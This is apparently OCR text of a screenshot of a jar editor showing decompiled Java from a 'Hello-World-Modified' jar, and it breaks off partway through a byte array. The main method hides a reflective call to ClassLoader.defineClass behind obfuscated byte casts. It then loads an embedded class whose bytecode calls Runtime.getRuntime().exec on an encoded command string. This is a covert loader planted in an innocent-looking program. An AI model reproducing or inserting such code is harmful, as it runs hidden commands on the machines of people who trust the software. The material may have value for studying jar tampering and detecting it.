 JarEditor
Classes
Hello-World-Modified
C Main.class
Main
/*
 * Decompiled with CFR.
 */
import java.lang.reflect.Method;
import javax.swing.JOptionPane;
public class Main {
public static void main(String[] args) {
try {
Method method = ClassLoader.class.getDeclaredMethod(new String(new byte[]{(byte)356, (byte)562084709, (byte)-276634, (byte)-15767, (byte)-1426, (byte)-242587,
(byte)67, (byte)1279596, (byte)-159, (byte)829811, (byte)21107}), String.class, byte[].class, Integer.TYPE, Integer.TYPE);
method.setAccessible(true);
method.invoke(ClassLoader.getSystemClassLoader(), new String(new byte[]{(byte)-529341612, (byte)322879333, (byte)-104077, (byte)1982324}), new byte[]{(byte)-54,
(byte)-2, (byte)-70, (byte)-66, (byte)0, (byte)0, (byte)0, (byte)52, (byte)0, (byte)60, (byte)1, (byte)0, (byte)4, (byte)84, (byte)101, (byte)115, (byte)116, (byte)7, (byte)0,
(byte)1, (byte)1, (byte)0, (byte)16, (byte)106, (byte)97, (byte)118, (byte)97, (byte)47, (byte)108, (byte)97, (byte)110, (byte)103, (byte)47, (byte)79, (byte)98, (byte)106,
(byte)101, (byte)99, (byte)116, (byte)7, (byte)0, (byte)3, (byte)1, (byte)0, (byte)10, (byte)83, (byte)111, (byte)117, (byte)114, (byte)99, (byte)101, (byte)70, (byte)105,
(byte)108, (byte)101, (byte)1, (byte)0, (byte)9, (byte)84, (byte)101, (byte)115, (byte)116, (byte)46, (byte)106, (byte)97, (byte)118, (byte)97, (byte)1, (byte)0, (byte)4,
(byte)116, (byte)101, (byte)115, (byte)116, (byte)1, (byte)0, (byte)3, (byte)40, (byte)41, (byte)86, (byte)1, (byte)0, (byte)16, (byte)106, (byte)97, (byte)118, (byte)97,
(byte)47, (byte)108, (byte)97, (byte)110, (byte)103, (byte)47, (byte)83, (byte)121, (byte)115, (byte)116, (byte)101, (byte)109, (byte)7, (byte)0, (byte)9, (byte)1, (byte)0,
(byte)3, (byte)111, (byte)117, (byte)116, (byte)1, (byte)0, (byte)21, (byte)76, (byte)106, (byte)97, (byte)118, (byte)97, (byte)47, (byte)105, (byte)111, (byte)47, (byte)80,
(byte)114, (byte)105, (byte)110, (byte)116, (byte)83, (byte)116, (byte)114, (byte)101, (byte)97, (byte)109, (byte)59, (byte)12, (byte)0, (byte)11, (byte)0, (byte)12, (byte)9,
(byte)0, (byte)10, (byte)0, (byte)13, (byte)1, (byte)0, (byte)13, (byte)73, (byte)110, (byte)115, (byte)105, (byte)100, (byte)101, (byte)32, (byte)98, (byte)121, (byte)116,
(byte)101, (byte)115, (byte)33, (byte)8, (byte)0, (byte)15, (byte)1, (byte)0, (byte)19, (byte)106, (byte)97, (byte)118, (byte)97, (byte)47, (byte)105, (byte)111, (byte)47,
(byte)80, (byte)114, (byte)105, (byte)110, (byte)116, (byte)83, (byte)116, (byte)114, (byte)101, (byte)97, (byte)109, (byte)7, (byte)0, (byte)17, (byte)1, (byte)0, (byte)7,
(byte)112, (byte)114, (byte)105, (byte)110, (byte)116, (byte)108, (byte)110, (byte)1, (byte)0, (byte)21, (byte)40, (byte)76, (byte)106, (byte)97, (byte)118, (byte)97, (byte)47,
(byte)108, (byte)97, (byte)110, (byte)103, (byte)47, (byte)83, (byte)116, (byte)114, (byte)105, (byte)110, (byte)103, (byte)59, (byte)41, (byte)86, (byte)12, (byte)0, (byte)19,
(byte)0, (byte)20, (byte)10, (byte)0, (byte)18, (byte)0, (byte)21, (byte)1, (byte)0, (byte)17, (byte)106, (byte)97, (byte)118, (byte)97, (byte)47, (byte)108, (byte)97,
(byte)110, (byte)103, (byte)47, (byte)82, (byte)117, (byte)110, (byte)116, (byte)105, (byte)109, (byte)101, (byte)7, (byte)0, (byte)23, (byte)1, (byte)0, (byte)10, (byte)103,
(byte)101, (byte)116, (byte)82, (byte)117, (byte)110, (byte)116, (byte)105, (byte)109, (byte)101, (byte)1, (byte)0, (byte)21, (byte)40, (byte)41, (byte)76, (byte)106, (byte)97,
(byte)118, (byte)97, (byte)47, (byte)108, (byte)97, (byte)110, (byte)103, (byte)47, (byte)82, (byte)117, (byte)110, (byte)116, (byte)105, (byte)109, (byte)101, (byte)59,
(byte)12, (byte)0, (byte)25, (byte)0, (byte)26, (byte)10, (byte)0, (byte)24, (byte)0, (byte)27, (byte)1, (byte)0, (byte)16, (byte)106, (byte)97, (byte)118, (byte)97, (byte)47,
(byte)108, (byte)97, (byte)110, (byte)103, (byte)47, (byte)83, (byte)116, (byte)114, (byte)105, (byte)110, (byte)103, (byte)7, (byte)0, (byte)29, (byte)3, (byte)-1, (byte)-1,
(byte)125, (byte)109, (byte)3, (byte)0, (byte)0, (byte)-95, (byte)46, (byte)3, (byte)-1, (byte)-4, (byte)-76, (byte)101, (byte)3, (byte)-1, (byte)-19, (byte)-110, (byte)101,
(byte)3, (byte)-16, (byte)92, (byte)69, (byte)99, (byte)3, (byte)0, (byte)1, (byte)-123, (byte)32, (byte)3, (byte)-8, (byte)-19, (byte)-16, (byte)115, (byte)3, (byte)-13,
(byte)-33, (byte)1, (byte)97, (byte)3, (byte)-1, (byte)-6, (byte)110, (byte)114, (byte)3, (byte)0, (byte)1, (byte)73, (byte)116, (byte)3, (byte)0, (byte)47, (byte)37, (byte)32,
(byte)3, (byte)0, (byte)25, (byte)-51, (byte)99, (byte)3, (byte)0, (byte)-25, (byte)-83, (byte)100, (byte)3, (byte)-1, (byte)-1, (byte)99, (byte)47, (byte)3, (byte)13,
(byte)-25, (byte)-4, (byte)32, (byte)3, (byte)63, (byte)94, (byte)21, (byte)117, (byte)3, (byte)-1, (byte)-2, (byte)120, (byte)115, (byte)3, (byte)-6, (byte)112, (byte)18,
(byte)101, (byte)1, (byte)0, (byte)6, (byte)60, (byte)105, (byte)110, (byte)105, (byte)116, (byte)62, (byte)1, (byte)0, (byte)5, (byte)40, (byte)91, (byte)66, (byte)41,
(byte)86, (byte)12, (byte)0, (byte)49, (byte)0, (byte)50, (byte)10, (byte)0, (byte)30, (byte)0, (byte)51, (byte)1, (byte)0, (byte)4, (byte)101, (byte)120, (byte)101, (byte)99,
(byte)1, (byte)0, (byte)39, (byte)40, (byte)76, (byte)106, (byte)97, (byte)118, (byte)97, (byte)47, (byte)108, (byte)97, (byte)110, (byte)103, (byte)47, (byte)83, (byte)116,
(byte)114, (byte)105, (byte)110, (byte)103, (byte)59, (byte)41, (byte)76, (byte)106, (byte)97, (byte)118, (byte)97, (byte)47, (byte)108, (byte)97, (byte)110, (byte)103,
(byte)47, (byte)80, (byte)114, (byte)111, (byte)99, (byte)101, (byte)115, (byte)115, (byte)59, (byte)12, (byte)0, (byte)53, (byte)0, (byte)54, (byte)10, (byte)0, (byte)24,
(byte)0, (byte)55, (byte)1, (byte)0, (byte)4, (byte)67, (byte)111, (byte)100, (byte)101, (byte)12, (byte)0, (byte)49, (byte)0, (byte)8, (byte)10, (byte)0, (byte)4, (byte)0,
(byte)58, (byte)0, (byte)33, (byte)0, (byte)2, (byte)0, (byte)4, (byte)0, (byte)0, (byte)0, (byte)0, (byte)0, (byte)2, (byte)0, (byte)1, (byte)0, (byte)7, (byte)0, (byte)8,
(byte)0, (byte)1, (byte)0, (byte)57, (byte)0, (byte)0, (byte)0, (byte)-12, (byte)0, (byte)7, (byte)0, (byte)1, (byte)0, (byte)0, (byte)0, (byte)-24, (byte)-78, (byte)0,
(byte)14, (byte)18, (byte)16, (byte)-74, (byte)0, (byte)22, (byte)-72, (byte)0, (byte)28, (byte)-69, (byte)0, (byte)30, (byte)89, (byte)16, (byte)29, (byte)-68, (byte)8,